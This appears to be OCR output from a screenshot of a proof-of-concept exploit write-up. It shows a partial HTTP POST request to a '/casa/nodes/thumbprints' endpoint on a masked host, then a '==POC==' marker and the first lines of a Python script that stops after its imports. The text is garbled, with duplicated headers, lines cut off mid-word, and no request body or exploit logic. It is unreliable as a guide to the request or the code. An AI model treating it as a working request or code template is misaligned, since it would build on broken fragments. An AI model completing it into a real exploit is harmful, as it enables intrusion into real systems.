
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: text/html,application/xhtml+xml,application/x
Content-Length: 24

POST /casa/nodes/thumbprints HTTP/1.1

Host: xxx.xxx.xxx.xxx

Content-Type: application/json;charset=UTF-8

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: text/html,application/xhtml+xml,application/x
Content-Length: 24

==POC==
import requests

import sys

import random

import re

from requests.packages.urllib3.exceptions import Inse
def title():
